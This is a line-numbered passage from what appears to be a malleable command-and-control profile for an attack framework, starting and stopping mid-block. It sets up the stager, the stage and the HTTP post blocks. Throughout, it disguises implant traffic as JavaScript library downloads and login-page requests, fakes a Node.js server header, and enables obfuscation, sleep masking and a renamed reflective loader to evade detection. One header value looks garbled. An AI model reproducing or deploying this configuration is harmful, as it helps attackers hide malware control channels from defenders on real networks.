 46 header "Server" "Nodejs";
47 output {
48 base64;
49 print;
50 }
51 }
52 }
53 http-stager {
54 set uri_x86 "/vue.min.js";
55 set uri_x64 "/bootstrap-2.min.js";
56 }
57 stage{
58 set checksum "0";
59 set compile_time "25 Oct 2016 01:57:23";
60 set stomppe "true";
61 set obfuscate "true";
62 set cleanup "true";
63 set userwx "false";
64 set sleep_mask "true";
65 transform-x86 {
66 strrep "ReflectiveLoader" "misakaloader";
67 }
68 transform-x64 {
69 strrep "ReflectiveLoader" "misakaloader";
70 }
71 }
72 http-post {
73 set uri "/submit.php /Login.php /index.php /Auth.php /ServerAuth.php";
74 client {
75 header "Accept" "*/*";
76 header "Accept-Language" "en-us";
77 header "Accept-Encoding" "text/plain";
78 header "Content-Type" "application/x-www-form-urltrytryd";
79 id {